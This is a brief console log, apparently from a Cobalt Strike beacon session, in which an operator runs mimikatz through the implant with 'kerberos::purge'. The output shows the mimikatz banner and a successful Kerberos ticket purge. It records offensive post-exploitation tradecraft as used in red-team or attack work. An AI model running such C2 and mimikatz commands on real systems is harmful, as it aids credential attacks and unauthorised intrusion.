 beacon> shell mimikatz.exe "kerberos::purge" exit
[*] Tasked beacon to run: mimikatz.exe "kerberos::purge" exit
[+] host called home, sent: 66 bytes
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK

mimikatz(commandline) # exit
Bye!